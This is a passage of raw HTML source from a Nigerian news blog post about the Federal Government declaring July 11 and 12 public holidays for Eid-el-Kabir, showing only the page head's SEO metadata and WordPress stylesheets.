

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/
body_size: 116277
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FG declares July 11, 12 public holidays for Eld Kabir - Demola Adefajo&#039;s Blog (DAB)</title>
	<link rel="canonical" href="https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FG declares July 11, 12 public holidays for Eld Kabir - Demola Adefajo&#039;s Blog (DAB)" />
	<meta property="og:description" content="BREAKING: FG declares July 11, 12 public holidays for Eld Kabir By Blessing Olaifa, Abuja The Federal Government has declared Monday, July 11 and Tuesday, July 12 as public holidays to mark this year’s Eid-el-Kabir celebration. The Minister of Interior,..." />
	<meta property="og:url" content="https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/" />
	<meta property="og:site_name" content="Demola Adefajo&#039;s Blog (DAB)" />
	<meta property="article:published_time" content="2022-07-07T14:58:49+00:00" />
	<meta property="og:image" content="https://demolaadefajo.com/wp-content/uploads/2022/07/20220707_1558021233866045617622012.jpg" />
	<meta name="author" content="Demola" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Demola" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/#article","isPartOf":{"@id":"https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/"},"author":{"name":"Demola","@id":"https://demolaadefajo.com/#/schema/person/9708a4c8a3e7705b479ece1abb445ebb"},"headline":"FG declares July 11, 12 public holidays for Eld Kabir","datePublished":"2022-07-07T14:58:49+00:00","dateModified":"2022-07-07T14:58:49+00:00","mainEntityOfPage":{"@id":"https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/"},"wordCount":281,"commentCount":0,"publisher":{"@id":"https://demolaadefajo.com/#/schema/person/9708a4c8a3e7705b479ece1abb445ebb"},"image":{"@id":"https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/#primaryimage"},"thumbnailUrl":"https://demolaadefajo.com/wp-content/uploads/2022/07/20220707_1558021233866045617622012.jpg","keywords":["eid","Eid Kabir","News","public holiday"],"articleSection":["News"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/#respond"]}]},{"@type":"WebPage","@id":"https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/","url":"https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/","name":"FG declares July 11, 12 public holidays for Eld Kabir - Demola Adefajo&#039;s Blog (DAB)","isPartOf":{"@id":"https://demolaadefajo.com/#website"},"primaryImageOfPage":{"@id":"https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/#primaryimage"},"image":{"@id":"https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/#primaryimage"},"thumbnailUrl":"https://demolaadefajo.com/wp-content/uploads/2022/07/20220707_1558021233866045617622012.jpg","datePublished":"2022-07-07T14:58:49+00:00","dateModified":"2022-07-07T14:58:49+00:00","breadcrumb":{"@id":"https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/#primaryimage","url":"https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2022/07/20220707_1558021233866045617622012.jpg?fit=230%2C219&ssl=1","contentUrl":"https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2022/07/20220707_1558021233866045617622012.jpg?fit=230%2C219&ssl=1","width":230,"height":219},{"@type":"BreadcrumbList","@id":"https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://demolaadefajo.com/"},{"@type":"ListItem","position":2,"name":"FG declares July 11, 12 public holidays for Eld Kabir"}]},{"@type":"WebSite","@id":"https://demolaadefajo.com/#website","url":"https://demolaadefajo.com/","name":"Demola Adefajo&#039;s Blog (DAB)","description":"Your Refreshing News Site","publisher":{"@id":"https://demolaadefajo.com/#/schema/person/9708a4c8a3e7705b479ece1abb445ebb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://demolaadefajo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://demolaadefajo.com/#/schema/person/9708a4c8a3e7705b479ece1abb445ebb","name":"Demola","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://demolaadefajo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/69cad5642bb01844e7c3b5765f198d0932b45e7356026722582ff112fbf3b0ce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/69cad5642bb01844e7c3b5765f198d0932b45e7356026722582ff112fbf3b0ce?s=96&d=mm&r=g","caption":"Demola"},"logo":{"@id":"https://demolaadefajo.com/#/schema/person/image/"},"sameAs":["https://example.ng/wp"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Demola Adefajo&#039;s Blog (DAB) &raquo; Feed" href="https://demolaadefajo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demola Adefajo&#039;s Blog (DAB) &raquo; Comments Feed" href="https://demolaadefajo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demola Adefajo&#039;s Blog (DAB) &raquo; FG declares July 11, 12 public holidays for Eld Kabir Comments Feed" href="https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://demolaadefajo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemolaadefajo.com%2Ffg-declares-july-11-12-public-holidays-for-eld-kabir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://demolaadefajo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemolaadefajo.com%2Ffg-declares-july-11-12-public-holidays-for-eld-kabir%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/14.0/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wp-block-cover-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/cover/style.min.css' type='text/css' media='all' />
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
